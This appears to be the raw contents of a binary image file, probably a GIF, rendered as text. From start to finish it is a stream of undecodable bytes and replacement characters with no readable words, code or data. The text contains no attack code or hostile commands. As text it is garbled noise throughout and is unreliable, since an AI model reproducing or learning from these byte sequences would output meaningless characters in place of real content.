$��Ld��1��Q��g�(�"�I5��O�p�?_f�C�����4���1��P�>�18�A�	����D/��1k�CR�%	�	��2C��pd#b�#J�Е2�:Ȟ*jR_�b�0�J��M!*��Æ�(�T�Z�V`4�2�¹̪�^1��K�8����&�XU�ʋ�� I���ɹr��A#�Q�3��[	 ���-�����&T}	�4uOm���&��h��f+_�W
� s���^�
P��q�L�HU��/��^� ��ֶ����j7{E3�6��R�lE5��0)
{�i\ä��~�NKhj�>:�]�� ���iiK�>���Vug�iF7�Յ�)Bp'����O��>��Z��R��Uл(���V�?Hm8���;<6�˂�R�:�:�a��Q�����KMa�T 8105Yq����"W�Bu�&�:b�N�>^1j�� gH��h���c�l!�GQn��Ӎ:���-�ʈ�Ђ�	0EO�,��P�Ѕ+,��hr3�.3��Cge�`���D�+����i�7�|*2�Jl��� �l�9s��sV�@\&8��.Æ�I�3Q��Q��Q�Y8��F�1ou�#����p����#�9���oQpA��e�
�pWYu{�Ų �Fs���?����h��(��:t�$F0\,�����\6��=9��Qu��4M�J,����3�lSg��I�֊B�	%Q[��PДe49�x^�n��(�
�xr�7�lbg���F�
�Vk���� ���_w)UҼ��`bP����Ψr<�ZU���?b-�'ƻ�p�~��pl��O�&�?\�
L�B�e���
�C��r����8��V��0���11͍�fT�07�(�Tx�k �������#>^�[�9#R����T)C�Guq.|�o��7�V��5�Mq�0�����-Q�:�v�y0���%\�u��?�{ľ�s	�ر�� ���䷸�A�]����R圧±���(�������D�����PluA#H�����ѩ�)��y����\P���2fR�R���u��a���_���o��w'Ŧ~��ek�P�p<�wZЀiW�v'��cQ{,p �p}��gg<�iF� ��|o'�df�p�7� �0v�`��gv�S
6V��y��|��G5w�n�@�G�e`��a�`�g'm�&>�f,�wG�@��b��J;�L"�iE�X��vDax�v{CxGG5�'�C(A�S�y�'�b���3�W�h�g~FQ�`�@(��Oɧe�w`w,ݔ �h`x�W��uX[ȁ�7u�!Xȅ(e2�	��da�Bxj}�w��d=GBhj�0b2���
xH�������A�j�6�HwݔQ�Tp�&~�H��Z�G�_�PxG��uΰ�s��g�٘���tHc�~�RÐQ��M5�[��f"i۶���0�(q��3WhC�O�s��T�HSp��}����!�bL��䐋�(&� h�[x�p�������M�7g��Q��n�Ԓ���(�y(��(��T���VrG��e��WF� ڗBIs�f$Y�g}�HG�Wy��j�b� qdI'��k��0�p}p8w��q�Ā�cI~uٓ*�C�'L���V�1���Xr�x8y�9ٗ!q�֐CxT��sT�-X�t4��X�f�6h�������A��J˰`��x}F9�קi�Ǚu������+����x���L��c�f��y��JIF���TFÐx�s.�0���wjә}yijF����t}�����H�y(�X����ܗ�O��,��YrCx�����H��憦��f��F���׃.(�Be4���wyj��X���W��ijn�����61H~[�Dۇ}�{8sz���H�dY���Gl9�������V	��Im:Z�[�����ә�m��'��ah/H�i��Hm��\B�M�}�����Z���b���w|�g���1I	xx�f9sfzj���HX�P��c�p[��9�/������ٟ$y~I��9��٦�����	��騥X��ڧ�I�W���8��z�����Z������X�!0����cH�*��)�h,�����Π}�ʕ��Ry�[�@�}�`r�i�5��¸�2)�'Jn�Z�B�މ��������ny{�i�����`�hX��꺮r��}��j�)���i��JeY�sGn�:�♕2h��9�篙��@��[<*���Rp�;	R��ƝZx}�i}�w�
��k亁��}?i}��zS�p�j���'����I�$�{X�����J��@�[�E{A�JK~�zG�7[�����?�I���I�!P��*�CѭR�� �p�����= �Z�Bh���R��y��|۷}��������� ��&6�Y�Y�Y��;�?�m����X�^E
��h��@X+S�=�{��S Ip >��JnE[�Dk���� �ۻ� 
o���;�+k�� n�����n{�˼л�� ��:�~��:�֗=���pǀ�� �k�㋼Ҁ�ݰ���?���J���;�뻾����=0	I��9���?`��|���˿�0	��<�!���������� �R`�$Z׋���= ��˿����۾q`<�fZ�Rp�<�>ý{��?`��¦��J̺��>���k����K̺I���@���?��ȋ�P,�`<��+�+�',d�p�BA!��_,�r��b����E��Z����`,�q<uܻ=pŲ[�I����0��+���qN��v�����+Y\�
;	�����1ȓl�^ܿ�p�`����Sf�Ca�[ǶL�>Lȸ\ɔ,���z|}�>��?<Ȼ����C�a[�̐�+×ܻ�,ʡ���� ��� ʧ�̼\���˷�R����O٪�q��t,��\ϡ|���U�>@�]|������������lϤL����\�f����Ž<��[ͨl˛��i(����;�� ���͊��>X\���R����˦lO��3��h�����@���l�6-��L�Z���)�˓���+��j��KFk��F�����M���/-q? 
��MP���6{�\|֥��8=�Jm֛���p��,�r��~�ץ\���R@�	��li��y@[��� ���b۰���l���u-g}����G�Ϣ 
�K����lKڣ�O-�G���,�A}�q��s�ʼ+
R����ٛȩU��`Ѹ���^�S�����0�Alρ��Slڭ���к!��Q������ 
>�^;���=�����͜����S��]��]ߓ@�= 
��l�>`�����u�(�%GX	�Pm�����ͼ����? ��,t����!`�I�<|��ؐ}�l?�ֽ�L�}F0����P��0������F�>��@�����ނ-��۱���U�;<Kw}W�d�Ň��V��I�k�ٽ��٧��\�����Z����I`��ܰ�1|������l^Q�y.�@��"�抻�а��~�^�� �������n�݄�BI�����ذ��(���=��j4�!d��"���^��qްe�nm`�����r���������p�_����1��͍Z+��N����������Q��p.�MF���u�~�=�e������J>P�^,����k˥�j �X,��@߲��� �q�+��O��p������G\ڣ]���N�ӛ�/
C�l|�,�&|,����],����\������ ��R���R��!����}}$\��P���ʴ��I��A�B������λ�l�K�і|�2,�B���P�!�Ήl��,��{���9bR	j��R�����ʿ�0��&K���G+��~�+~���D������@�1�}�M��ì���X�oh��;���:o�O0	5��7��*/�=�������W��m��W{���]��q��v|S��K=�r�e����#��o2��>L�����Ҷ���S�ި��@�rl�-��EK�>�����o�q��X(����=zt�W��?aǺ�(�۱�� B�&e�>����#�c��(,"���8�0fL\�e�X���F�GN�6̧O~�B���f��{:u�Rs�߶=r�D�#����E5)m�ȍ&�y�8	�Ir��m���I�<Q��7I���!j�΄���aÉ�,���c~�-hi���e,Bu4`Ц����� �c�iSz��t*�j���D*��V�����d�����Dk�n
����It�۝������GV���G�Ŋk7l�`d�'�f9�L���.ܤׇ׆Er:�)�$�\l�/$a&�*��nS.8�F��,��I���Ym�4&�A'��a�S�(�c,�軺�/��bDQ?Q�A)2���L�0c!���	�&�^42<aF3 �!�����+'1��(���B��� J�GJR��s��QƂĒS�n�@�N��a�%�dZ�3�ě�H�2هI����M���Q��5�L������D��� lS<���!9R�4��R���Nu59Qr�̞.����x�,��nqƣl�-�5��a��UT)1�����������29A�DRP���ǈ��J"\q�M�$
ӯ9s���N���G[z齂�	�3��q�m�e���n��Q)�P���4��Z����$)�L�|rP�(��Lo�
-~6��KN"��DI�єQJ����=+�U�n9h>!.�[��<���H+?�2,7)�R
?���#	)|��c�E�E�?2zl:����)���9l��e�1��<a0��nfh�uoz)k�ϙ:
�Wgn!gY$��0H�xTK��YGK:�\��&�2��.��M9K[�Nϯ�y�j�zP�\lB�Ɉ4��(�r,(+��O�L�#�I�Ւ�s~N��Bʠ�R�lz�J)O{����AW����J���z�A2�}�+22��Ix#���A
�=d0�!� �=`��x8���x�"�PTx�!1�9d!=`���p��mh)+*���Pf�O,�C��P�dQm(����C�����q��8��Z��Ǭ�M	�`Xtw&Y��fS�Hz�C<^����Y�eQ�c���qrD�zR��?~�-��Mu�؉r3���\�A�rQ+G��+!
��ۈI�����(5.�B� ��`D��H�##䤭p��{�)%���6�W�H�����u���x8�B�N�4�U�/k�H�
r�0i��Y��� D���!�¸nE?~�u
����y��f�D ��ף� � 7�� c-���)�G��Fb	�9�#�H/�SKRӤ�sAzI,ҐB�EH�2H�;ߐ׻l/g�����y=S�0����Fqr~�ScAL	�i#>�A>�g���<3�9M�2B&�˭:�%�͚��AHI<n�gG��,e:�a�d
����1B� �uH��w4zˁ�5/�
�X������0��)퀬��z?�S�7!)tW�f�)<�UԨ[-�9�4�r1�l��,��F}��+�K�n�������<�A���N t�6�w��x�nHc��ꑉ2U���+1 �>aLգU�Wz�
���.(QA��d��R��C������N���S�$z���,�L҃�ᓊ�b(Y��M��IГ�jx��ʴw��G|�����oNa�>=k)��w}�_�N�wN�Wo�`�� 	�K��rE�d1LU�b���u�O�}���A�vC�,�m �����5�oĊ��4�m��PN����V!�݌E}j�<������;�x̫�,Fr��tMB5��lב��jX���l��.�o����v5/CUf1T�|5pmC�h��7wV,}�qF�ܠ�vF>����~����� �����=�ys���6mI�y�����x�^�h�]��ז�ճ>Ȝi}�b]1�XFfЋk`����&v�sMp�:&�xǰ������Ϧv�)@�t,���L���mp��#?@�ƀs�� �w���noC�0���t;���w��mD�C`����1���g��spcܠ��y~q�W;�h��`�T<�#'9�)@oc���:�\r�Ǽ�jH�1��|���F��(s��#!@DK����ہzӁ~m��A�0���t��-�t���|0�z�3�p��AG���0�]��FD���vt���@�����p;����8:r�^^���G�ك�w�!_��-_l��}���{�ˇ��9���k��^����]�+X� \}�&�᥃VXS�a�r���^�!��� ˣ������8@�%�`G�6��7�E~��7�r{':���象z';H4�˯�mP@�_?����hC�� �z�]H4k@��;@�Όk��A{��K4|��пh>vS@���@@9h�7��[Ӿf�?t�m�5�9g@�@c@d�=�#6�+A�[��#��C9pH�ix63�?��?�8b�5���h	p 8��6w(A<��Q�#����HSE�&�>h�oSV�����"twh��6ȓ*3��+94�#�ö���=�Cl8�@DA,DB<DCDH�4El�E|DH�DI�DI< &�
PD�����d#<qӹ��Bw(�xp�x0U�3��pEXdEXl�S��V��Z�E[4�S�EU��^�EU�U4�8�cLFdD�hFg|Fh�Fi�Fj�g�Fl��l�Fm\ o\�dk�t hH�8`u�>w3�F�"���x H��Gm�G}�G y��z�G��  H�,H�� �4ȅlH�4�|H�H �����Ȋ���H����> 4���4I�<�\�'�`Lx�	�3�3`�l��Gm�I�JH�I�G��Ǥ\J�lʦ<H�4�Ȉ� ��J��H��J����J��H�ˏ,K�����pI>�-�;��|h�R ���I3h yh {�K��G��ǿL��G�<LĜJŜH�ĔJK�J��L��J��H����t(G�Ln ����,�����6���-��&Pjh�~���  !� � ,    � �  � �	H��A����H��)f�5hЬ�ŋ3j�ȱ�Ǐ C��(ϝ�)S|����]0cʜY��H�������
��,hQ�F�"]z��R�L�J�J�թW�N*�':c&L�1�ͳha��AF�x͸ʝK��ݻx���˗�x4��Q�.��������e�iH�<ireʖ3c�L�rg͟9{���ҨO����gɍ�:���u��&�n�<mfe1ō=�y4�Ss�ΣC޼�r�ӥc�N]{��ཇ���<����CO.H�����'oB�݆�tǕF�D�5�h��&���6���F(��D� i��U<��~g�q�;G5r�L��,���V���q�Y D�9m�gT<z�Di$���N���s59�Ĉ���� ��\vY� n�L74�?�절U�!H�^�)�^��l͜��2 ��OB��F�tj�Fㆆ�}��8�Q�g<�Ѡ��f�����A�Q���C;��0�>��骬jyM4����EM���N������	|��H��uΈF��Ъ��-�"|��H��2>����28�A�IF?4�cP4R��h'��hc;3�p\�]Z���v����P+L8�ی<iJ���F��;��L��3�6EL���0	��L0��&��,�����tNI����@#z��4�<�꼃<�3���Dm`�RH��W[]�?Ys��<]o	v2Y���aw����09��N`=kI�x��5�xs�}��|��|�r6�*Г�
|Nߏ�3�P�B��c�����8ނ��
\�B��?B��t�Q�;S�;���N!1��x`M?�l)��D�5�P�A9�ұ��0>�0@J��S�
����@��o	E(��5��
�<�}>��3�A�ާ�A2���^W�4-�fz�Z��я��{�F�����m���` =T�A$n����"5(�
O3�8�!4�o��KF�Ȁd@� $��p�jx�|�҃����(#����#y� � ��G�q��qP��<�7�-� ]�^�8�ө�ԠF�qB( �HP@CZ���y`Q����z|�aܟR��e�Npi�f��~� �����r,o��&y��.j��5J�m�� ���Ɇ&<D�0���r�{`�\Y���"4�A;�f$�H�8�<75��Iq ,�٢�5h63�`��?�F�#Um`��䶙fjMH���ٰ�M��sjq�SE��j��
�k���!��.tA�$�)�v��.SA�>����ۀ�d8�[J�Hw��8):4� �
����
�{G7�����\D<(rXd���F����]lB��a�1E4��xw��#DE/r���_��H�c�G���!E"2����GF㩩��5�H�T�0w������h�����ҹrj��0MW�O7�	Y���*%��
Σ
���;�A:��G2����E�c Q�j�p�0���1���P��x8���^���,5��K���!pqG�KX�jմ�{�	���V�X�?0�(^�=\�XN4*#�0�^�����V� ��Y5�/xm%]i{�A*f�K�b�´)�
F���?eq��nohi�����ԥm)=�����*H�<�8���k-�*�R���}D�����Q��(�:e��cM�h���"p�㳾:P9�g��M8�C&T9׹ͳ		��DP���[uNɜ���\�r���+Џ�<�0Gy�g� (3�G��<nBG�Qw�o�$)F����9��T]��^�����J�g�ə��s�����'��B
at?@����!��P��O��|	�
\�A��E/~5Sg�{��A�]d�֦��]Ļ,=Ez�H#�^�kfoR��`��G�]#��8��������{���i3���:�K�6 �1i�<�+�Y;h"�ze�C5SA:j[��"��O��ܙ���m�{�t[5҃���&2md��CJ��%�RX�t\ڰ� �.�-����y�(RȚ�x��?P��|�~��K^k�{@o���0�w)msJ���Y K�[A��G=����-=�L7�<���"U�� �0�=+4EsV��6Kg �ݜB�#Fj5>�<h�t�� �mZ����B��B}���`�|/ŧ�������{<��@��+~qd���<�=p�.�{U��"�?�@ޓ+��ñ�]A�A���鿻�b��1o�c��>x���z��.�����7c�D:q�;���N�ظ�D7�R���@�d�����O�@�;��~tzЃP�P����M�/��_v�ddG�~y�ya�y�� b\��hkǀ8�?�P�5��g*�����v�Ɓ{�h��	�`F"�0&�gt0BEj4x�]�6'�F�]YT�v �G�3�5^+b?h�ovt��|*�<�@z��HfB  /8qDGt
#*0nf�X��%g�@��@�A�� k�l��Y�� �Sm�@[�s[�[�І�P\Bp�+Cgq7�{-�AQx=wT{�Q�UF2�2�6��[�hp�`;8!T=�o�W��P���FUU[P����*�w��d�"�ss��syE'�� B(s+F|�ssvF(7i+��%7 H�s� r#�a24r?T� 
 0��Y0�{ 	�Ft4�"��D5W''���`À �>�h5(g��?�5�� ��?Ѵ�-�f�8q{'��X$�F��Y�戯iVC
n�v��� �����"Y>�h�Pnxh�h��"�p|�w�(�#�r��x�W�*rr
�j�$g�pU� <� Θ�BIr̨"����P��Q����T��ף6�i`$�W�{���{��l�AЃ9ϖY��@�}���W�?˶;DE�"?�#[{�<D�<�En�=gZ��u29t�(�+�l�W^|�"��F��
��CU�Qe�s({ri{*�9�C{�oD���<�	z<� c9�9$��}���)!�s���q�(8�Xr|9I�(s��";�s2$��s��ؔ?�9��Y�)����SN.�M��e^bd���8� 9vŒR��դ��i 尒����iNe&Mxby1�Sp�"���h-y�~S����h�~c�)���Q!H���b�h�� tH�x��I�dY�0�8yr�F:��=�2�i��q`�?B���D<ל˸"Z�s��|N��2��y�?xF2���)�� �*2�94m�6�9�oZ�Yе;>�Afh8إ<��C�q��'|��%~XC��a�UCE�{٩�C"��ƖG[e�@2�@��Ce�C��\��\�Ն*b|S�Z��I�[�p�Z�8�&�Db�a�}�9r�Fs�iU-�r=�j���<ע�Zj:I:��i�>�f�*BUP�W����%���T�j]��D� tZ�5	ZYÎ�DMi�[QS6Y�>_��K�����Z5�8��
�%
��:dV�88d�)�� M��eƭ5����p�Y�*�bV�"1Y��`��ؔՔ����Ujظ:6�sk��b0�%�Xr���j ��x/�s� N�W�"��I&�*!եC�w_O�o�\p��87���a�i�"��]}ަp?H$m�٥��Ҏ.R��	���<Փ��E
�֧nhZ�0V��AR넮��T���w�vI��J��<��5�Y���w�?$�$g=�c՜+����;��C��i��L��j���au+Q��"F��?x!۶u�-�M�B���g�$i ��#�a��g�C��hn7 ��(���7����˴d�۴'+!�ʬ]s� �Ӹqb��@Sg/�De�ۼͻ�T&N^´�h�,���V���2�^@^� 9Jr�'C���X98:j{ҩ7��x��i��n2Y�p{��f8�3S�@ �2+���C����Z�iZREA��I�j��W���ȶ2�3m�$C���3nn
B�]��T+<R�C]4�<�@�[�ջ�2��{�I93�	����\�w�:�778T�r���������K�nk�+� ���+3���-��&9�	@��`����Vim7�n{��w�ɋwQ7��d �%�8 ���'y���'��nT�,E���@�ȇ�u3<7J3�(�I�;�<�sdӐ�K4l�6� *��*ˍ\h 4��3��&CP;V7D{ {�?8wP�9P���U�&`	���zf�8[ȅep����@m�E�6V)l���]�0 ���lm��<�0?翵��� ��=���c�

p�h�U��Ί�x��PP8�K'�j& ��R�zPpAl���s�?�;���8��fgR�eP�dW�����O����t �cej��Y�l#�- �L�2�[����&��3��[B���1��@�"P���A}�C��`0F�(��[�*C�n/- 1��qB8�7Q� l�R�B�hx�d:Y<'J��O](SE���[�сgΎ�z>gPr\�i]p�T�W-Z�%~�e�����cR
RZ��:�)��@��V-�X-�C�m��F2��և��q�Tm�7p����0R��إY�C{m $Z�r��ڇ�{�Ԛ�ӑ:n/L�ﺭ!�A�E��M�r�۳�ڂ��" �/��4t�-rbU��R-�]��r߽b{����ƽ݈�{��@�ZRڦH�Ӄ<��C�͙P%<y��jdPs7�]��*ݠ����%��m='��ھ�����ۢ�i��
�j���,��$~�������K��.'k��Uu����]W�e�6��m�#9�.�hB�ߠͨ4$Q*����םq#h��F�R~h����c�)(�T^9d� ��6>|�-�2���U�j��`�hҭCD���K$C������k��i{��P��V��'�~l��`�謶�{.Qn�̍溣�XE�&�TFk�D�����*B����\�$��YNg$H֋}㮈��|�ڨ�i5���W��|�K�ڢ�Ԥλ����n�a� 9�Y�fg��jx��%�7���f�$w�J���.cs��½��.!ɾ������Dŏ��n��ޝ� �.��P6P�Q���-WZ��=}���Ͻ����r�o�튮hE��Y�Vڸַ
�~��Ѓ��^#M$�@�m2p���;]F���q���,�?�
x4�	��^��^���|v���Yen�v�%J.�K-��A��7R?:�h�R�SoPy� ���
?��p*b©� ���2n�zE�=}�ΆGV��Ξ�_�=xC��=!/+�)�V��J��n���鶾���������h� p�y��=�j�=��O.�R����1�]-������e/�\��D �]�8''��=���8����	���=� ��^l�r���I
��@�����'���E�l2n�8�^�
����U%r
���}������7���"� ���?$���|����?������TP�WРA��-d����������<Rc@`b�
�$Y�߀&T� b�I�1&��у
'2 %sd�2����Aj&����8�>�8:�����jnd�)R=�J���J1^�e-�Ǥ�HU=h�'ۅ�l�LfTh?�#:�(���q��m5�s�D�*D�-�!� ��R��LE*���[��رP�� wu҇s�F��a����D2Z��Aa'snX����M��z���J�k� ��y�po|�OEsj�F{�s��0m�rwi�s��;G`Ç��Q�8�߄K�*� ���Qa��Hi�9�b�j"jDS������8�$��+�����(�L�jCʌ[��t��7��!��(,�>X���C�K,�:J��qJ7�JS 5�L�H�,�o�]m�T���z8�p"e샮��(��3�Ģ�=!��~+h����S!��K/霢�
^\T�,�K����S3�m�(���>�<�� R�
TH�������TS��I��yl#�\ܯ�� ��*>u*1z uIP�Q ����h6е��r��e���L#��誩��"jƙ��?��M�D�F�8c�iK�С:s� ��HްHqv�J���q�3�����Ԏ�uѲ��\��4MT���H�a:��w@��g6;)��*���G���*eW^�))����Е��b����P�<����!�k�eԩ����G�=�RW�G�&����тn(�)��8~0J�H�h(6��:�I��(�<~�4�ʹ�Gf�-��y�cVg����"3��KEp�AN� q��l����r��� ֹ���D��QVT���s�����6@�u��<Qj]Գv#w�����U�ܥ�<���#�H!�v�*�$'������gk��7,%hT*�V��W}�e*K���}��_��L��r�� &A�Vr=�	P������?�1P�L˗�Ώ��`�x���$��#$�T���0-"T�?<��ư}�)�X(�kD %(Az�� �2$b�,h�t��|!�Lw؁nC�S�F7:����[��qj�D�$�%��(�xF4Ê%�!��@�L��(�Q�T�@��F@��,5�_"@(�Q�g�@�H�� JL7��ƬD ���@';�G4v���5LٵS�R���� R�C?���|��rHJ�X�� <$;�H+�2�e;���E �/�!w��@���\	�L��ӊԼF;�I��@���c2�_���>�Y7���Q&n4��=�9�k�Ҋ/q�"�Ϙ�S�)�I���H��D�BG�2d�d����	�h�|�Q�A��ߙ���3�JIIzR�v�&�L�1������3-f	|��n4�d�fC�x�
��fQ�Q�H�|�{�9c��P�!��T�f'P�C1��K��P+v���P�DC���\
�(�+�3���Lը�m�%����EI2��J��Bb�<�O+P�*><��t�����,Y�:V3æ��bT�G�����,0�
�̑4An�T������
e��H2*��mo}�[k��Au�>��E�vCfU�Y����ԥV՚\��V炵�̕�NnDΒtdat�9�>2��t霌�	N�W��o|U�b1����)[��u�y��R8���e<�4<T��ҕ�u)8��>��� a�^��6�i�,�(qb�X�(�S���2����!�7	��R��$��8�W�D�[JT(�����L�w[������gio���"��{JF=��e/��˽z�(;S_�f��7�C�ƹ�T�3M����v�w�B_I�cf3��� 4\K�w�ܤ�i'F�TEZғN��Hbܙ�1���c�I�+��@M�&G��<.�@�C��Vԯy����F/��415|�k`[#��	?��?�U�5�qHRk[��ȲL���Z8��$��8�|�ޥ*{ʐ�e� �`UI�
�k�1nkɊG5�5���c����{� %�A�Ec{���^��D�.����u�CK�������Ĵ|(��B/�����=��E��*nV�b�9�Ciٚ�[�O%j��Z֗���ږޠ�n��܌�xwǳ+D_IEԭ@ �Y=�0�_l�����68X��fg���k�v�J�Y��e�� Z
�Pn�讆�ù1�<�:�'��"�I�C|B���	+����'0��{G�c3�w�;V"��>F�5�l�6�f�i��p��kˡ��2]�9eH=|�_�r�E��pMA�������0�;J�����V�'-��$��f	��u�jQK��$_Iqk�⻏8�)b��l�i���5���YN���dlY�J,ʢ;b.6z!Vb�� ��6�6EӾrC�����h�d���c� ��l�킱b���q+������
�0�Z� sA"��=󋸃�6]ò��#�s(�TЄ�P�h�r�ٱ#�
�R㣱����A�H4$;#*�0�����4�ӫ[-�+��$�3��Z���+�v��𘈰��)A>ڡ~�#k�'��&�zt:#6�+Q"���Pr28*�n�0ע��(Ci���6E⽏!������@�����B�<�E@��(
㽯��44Ż�)��3��p�p 4:?�p�+[?����p�p�O��C���Г���Y�C��3�0$�$�?T�(�D�������9t�q�7$	(�t(�t��� H<�r�(jB���7���~�M��a��	�}� xƃ���b#W2�̚3Q�&jK���C��+��bSb;�=;*�4��( \,����\2A=�h��1r���>P���z��rx���|(�HJ'�;������2%bb�$<������,�;�%Π+F�Ȁ0�����r�-��!�(�Դ�IT(�T��l�r�� ��sH�����?�7��,-�E?"|%���	�.����0��ƘH�#�����#�!�R�t�$A��+�+�J	zȂ��T �AH��3���� {Li�*6�)�S�ԿoG�����9��͒ 4 d(�#��c�Œ��E�2��F��8z�/�H���OH��D8Yh�*<2~���ë�󼳚;S�)d:L�
)��+�D2
,a�	DcX�"(60���j�Ha&��A�\�SO�,�P�D(�,�#;"2
PS�O9��<	Nk��eb́*Ih@6xk�h0p`ɝ*8�$�RO��U�����,ꨣʡ!��q�p/�+�t�RL��F�c��Rl$:, c���`D�h@L�DD�K��L�z&m�S�\;Y��&?u�hS���K�e@��ZPzBDl�B!�T�!��9�9����@e�� 3�,�?�ܽ��$V�#0�lP���c��@���ǁڻV��khToP�Z�U� o�q8�ȱz�&����`����0�cHX�`u!�"X��km��L�c�UjoX�#��t�WyUh���x�j� p=S�W�u(�WcH������@�z��#�ք�X*CK� ���U0I�|�X}��#0S�Ԁ�=VH�p5Y����KF���֗��o�8X�-Z��T�4q���=֧ Zn�3ڌU@�U�o臦���U��q�Z.� �~m���ZU��3[����EɏU�xm[\���Ѹ��j��T�ۀU([XZ��[V�,�ʨ��@ �5�c��JuN�u��L����[�=\��=S4�[�-�k�4�Z�l�D=ݗ���Z��=��׵�8���-\�}�nzUPc@���� S�]�5^q��q���}�oYڕ�#����J(���� ���5\� h^�uN,����5_�H�����UZox ����ہՀ3�Zq��8,���� ����
�1 ����a�`.a&��a��6a�a��	&(H�#h�^�}�N�P} e�ޥWo( $�\�\����J'��t�)FI)~b&��&��%�����/��.�b0�b/��0�b�4^�2�+fb$��35^���g��>]a	�%�]��c@dAdB.dC>dDNdE^d@F�#�oP�g�cJ�@�X �c:���^P�]Q�3�R>eT�dRV�T^eSVeV��W~e#Fb��@ 0`J��PUT-��Fb0^��]d>f�ߠU�f~ffVZg��g�fkNfc�fl��ef�i�fpVfqH�@�-�jP%��  !� � ,    � �  � �	H��A����S��߈
��ȭ"�t�a�1#F��q��$ɓ%M�\ɲ�˗+��Is�M8g��ɳ�ϟ*����*]ʴ�Ӂ
4 x�cADpޠ��Ƶ�W�[�r4MeY�hUbX���M�ʍ�S'лx��-ڠ�����W�ayf������c�����֑и�h1�H��A�Fy���l[�TY��͜�c�5�7h�ۄ��ݠ��f}�	ތƿ	�ȴ{�|��q2�Kglsuo3h���1�����x�1D�_~��2b���>�z��߫WD?���ɧ�7�@��x��M���>�0�"SLX!�S�ࠆS�ѡa��N<S�Ns(
��x��7!�bG`�� ���;�A�?�H��>"y�E~��I��@;�8��$�Ee��h�@���� Yz2����i�;�5�p7����cLf��^&�5vj衈:F�?ј�q�$��7��f�d`�5�J�駠��p�4�4�xs�14&S꫰���\<���-C����?�+��I����͞ƀ�F�+�����h��$[�fдJ������2��@�n����S�[(���BѼ�ﾎ�ym��cL��l0S<Z�"5Ug��G,1A��#s�@�p��3��/��7W� ���2�@%���+v�S(P]:��s�׸����8,+����4�ѤA4S�hP�7(?�5��L��ձ����z]�8��)�l�j��)�nuGx��ݰ]q)��n��-��D�÷@
��nσ7���uR�
���K*:F����Ơ�����2���夷Μ?z,#�9�X��Ȱ���7F�ׁ,00ǽߔ'S,#�C:{�E��Go��7C���K��@C+V�����������^9>�X�~N��~�%�+���l�����{���<�f�O���њQ?o <�{W�N����I�@rYp���`M�?:N�,��	1G��~+���<h�fN�,Ӡ�B�p��ka�I��uЇ/,b�"HD%⭂?tbۄh�&J�m3D"�E�c�b�86*ꐌ?;�
��3V�%d��z�F9�̌V���XG=���p���ĸEA���4d��EE��_t����HIF�����9FMJ�q���(�IQ��4e�8YHU����)[�v�����c%q.X�r�����n)Lp�����%2�5�e~���$�1���iX��b*_5�x�����1�� �L���8�n~ӛ�f0���nt���@	���kx��F	�9�t�%8� �(� ��'?cMa����>A�Ќ���AR��c���*A7J
RiM�X$e�DeP�v#-G	JzS��j�2���(��z�3-�?Y�t`���6��2ե�iI?�TEq��*FA�Uv�#*��zԮ����2jF�j(��)H(@1z������M�V�b�n�K�Ӷ�4�b��V�	Ձ^��|��9���sn����X'jN��i�y�UU{�J�[��X�����B�=�-a�$ڏ�Ѡ駚I� 5�Smle�����e�TBNY���%�?Y��_�֤�]����"r���;:�z���*T��/z	�F7�]�}���h�������`���Ş� ŧ�L��7����񙂃����=#
�|w�<��h#�QQ���).h{'�ZD�6��R0�c+�k4_�Fza{���W����I�G����=��g�\�"����ǉ}�咖�)��(�R�_���bN���Yo������2�����S�m�����c4�i�*N�KNN���"r<B��
�"V��M��蹍�3����('y��8h�]���n���t@S�[�"T7�$��kψ���$V2_Al�^۳�J	�~�,eH�Y)�U���ۍ�����²R���j��s����	f]��{ubG��C�<�3��*g���9.���Ld`7沆���e+�XY���n.��R_������m���`����]mt5,e�ʟ�Vx��,٣w�4"⹎� ��e�?�]}�;���F�eہ�#��>j����׌�9/i�%�r{��ݟ
��i�S=�[��sK�/8o��~Jʯ�o����(�7�d~u�B|��~z�m��깺v1���?}�>wy�,��VS���}�M���y�|m�c�lj���%��F�v#����b\���7%wl����C[ �E*�5;�� �P�m�ݾ��4��w�w�?����n�}�m}f�Pb�g
DQg3�ܾ�F���}֌�0�l޸q{����(��5q����D�Z�>-�����wCH���'�R0���9��:��Jډ�y�ftB�s|5yM�{�W}6�>�p�w�pjE����QXw(���v�p�fgn�i�wV�']�_�v�wu<RVn�z�~&�@V(��:ۧk��a�vOT'�J7ZnW�X�q�F�G{����W��AVw���g��&�t!l4�[>�fUwe���kE]:�ue\KVr&�aN&P��aWy�����~DH���y37`r�Q�y�m\u� \��o�Ez��_ v�Lс��ͅ/��T��a2��y7�j�,ݔq���$~�����*�M��;��xTw�Y�H��Q&�O�`u�E|�^(�g�w┋Hife~Y�"�E�Je\�}��v�X�eg��\�F��eS��z(O�G9vWM�"�P��e޴(�(aT�(�xP�8�h��W~O�(�(xא�Ր��6��/�$d��ٍ��Pn���r�l,I,�0��k�M���*IQ�ؒ��0))(9�ɒ6�yt�tV9�r@C�T(�0CY�=9/��P����P�] �`70IJv"M)	��<��<Е�0�� �I���^	�n)�p�fI-��#�X]ؕ��5�Ma^�f����i])"�Q���o	���bY�g)Ty��t`�y���.y֎��_ VB�u��wc���������p�	S)-heO��4wr[��}�Nn'o��V�wO��X���m阍I^����������U�WRU"v[ &V�6��yrBƙ�PT�&
)P�Z�iv�l�Z���Ж��	���p��ɘ��4�f�+� Uw�Vn�����0&N�P��Z�U���i������<���@��p�0����ɘ�),�@���O
jR`�b��Y[5�qr�YT&u`g���;�\�����	�� �p��c$j����]`��"�X�/��M��QR�p�	h��X��&�	u�c�F hk���9�Ф#�Q�P�'���pq��j��/Zk�0����wX�aʥ����9���*bqkqO�`S�X�9U���<@!zDp"ڤz
�r����M�P=�J���`��Jp�u����鉡y�7V�0�fz۴��`��)�lP
��D������)���)��j����W�&���&g�|�vnGNiū+�P�b����$�t�aj���#򶩜��] �'ڜ;�O���ɪ�rQ� j����W\�dlv�v�b��/�|���b5t%)dt�R�/#�źO�6�&�UoJ��
����p��*�G�}:v�tk&�w��Y�Xk.�u����Q0�u���Z���I(U<�v�S��ପ��^������
�]���R��7�W�/֮� `��r�([�b�]�Q!U�u��d�KAI�����9��P��)	?�)p�Wu��T�z�����)pv(ŷQR�+�*��^�X��J�{�pIu��c+��I���Tq�Wt� �#f��zL˨��J�E�F�6���TW�yO1�J!�oy����c�p��ɳn��4�^�4cŚW����� 
��� a/�Ʊ[�:U_j�Qun�؏���K!�{������]`�OA
